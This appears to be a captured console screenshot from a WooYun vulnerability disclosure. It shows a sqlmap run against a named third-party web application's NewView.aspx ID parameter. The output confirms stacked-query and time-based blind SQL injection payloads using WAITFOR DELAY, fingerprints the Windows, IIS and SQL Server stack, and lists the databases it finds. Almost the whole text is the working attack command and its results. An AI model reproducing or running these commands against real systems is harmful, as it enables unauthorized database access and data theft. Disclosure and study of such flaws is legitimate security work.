 管理员: sqlmap.py
D:\Program Files\Python27\sqlmap>python sqlmap.py -u "http://demos.jh0101.com/C6/Jhsoft.Web.login/NewView.aspx?ID=1" --dbms "mssql" --tamper "space2comment.py" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
[*] starting at 22:10:12
[22:10:12] [INFO] loading tamper script 'space2comment'
[22:10:13] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ID=12; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=12 WAITFOR DELAY '0:0:5'--
---
[22:10:13] [INFO] changes made by tampering scripts are not included in shown payload content(s)
[22:10:13] [INFO] testing Microsoft SQL Server
[22:10:13] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
[22:10:23] [INFO] confirming Microsoft SQL Server
[22:10:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:10:23] [INFO] fetching database names
[22:10:23] [INFO] fetching number of databases
[22:10:23] [INFO] resumed: 1
[22:10:23] [INFO] resumed: A
available databases [1]:
[*] A
64
[22:10:23] [INFO] fetched data logged to text files under 'D:\Program Files\Python27\sqlmap\output\demos.jh0101.com'
[*] shutting down at 22:10:23
---
www.wooyun.org